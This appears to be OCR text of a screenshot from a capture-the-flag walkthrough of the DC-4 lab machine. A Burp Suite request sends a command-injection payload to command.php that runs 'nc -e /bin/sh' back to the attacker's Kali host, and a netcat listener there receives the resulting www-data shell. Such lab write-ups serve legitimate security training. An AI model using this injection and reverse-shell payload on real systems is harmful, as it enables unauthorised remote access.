 Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.1.4
Content-Length: 48
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Edg/83.0.478.45
Origin: http://192.168.1.4
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.4/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=tlka3n85fltub3ivuco3hkv453
Connection: close
radio=nc -e /bin/sh 192.168.1.11 2333&submit=Run
Response
Raw Headers Hex HTML Render
Kali
kali@kali: ~
10:38 PM
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
kali@kali:~$ su
Password:
root@kali:/home/kali# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.11  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 240e:399:703:df00:a9ff:13c4:54ee:9ef  prefixlen 64  scopeid 0×0<global>
inet6 240e:399:703:df00:20c:29ff:fec6:ee1e  prefixlen 64  scopeid 0×0<global>
inet6 fe80::20c:29ff:fec6:ee1e  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:c6:ee:1e  txqueuelen 1000  (Ethernet)
RX packets 10  bytes 1365 (1.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 41  bytes 3535 (3.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 16  bytes 796 (796.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 16  bytes 796 (796.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:/home/kali# ^C
root@kali:/home/kali# nc -lvvp 2333
listening on [any] 2333 ...
connect to [192.168.1.11] from dc-4 [192.168.1.4] 59334
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)